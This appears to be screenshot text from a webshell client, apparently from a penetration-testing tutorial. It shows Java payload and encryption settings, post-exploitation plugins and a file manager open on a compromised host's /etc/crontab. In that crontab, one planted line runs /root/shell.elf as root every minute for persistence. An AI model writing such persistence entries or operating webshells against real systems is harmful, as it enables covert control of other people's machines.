 Url:http://81.71.141.103:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
/xiaodi/etc/
/xiaodi/etc/crontab UTF-8
1 SHELL=/bin/bash
2 PATH=/sbin:/bin:/usr/sbin:/usr/bin
3 MAILTO=root
4
5 # For details see man 4 crontabs
6
7 # Example of job definition:
8 # .---------------- minute (0 - 59)
9 # | .------------- hour (0 - 23)
10 # | | .---------- day of month (1 - 31)
11 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
12 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
13 # | | | | |
14 # * * * * * user-name command to be executed
15 */1 * * * * root /root/shell.elf
上传 移动 刷新 复制 复制绝对路径 删除文件 新建文件 新建文件夹 下载 文件属性 远程下载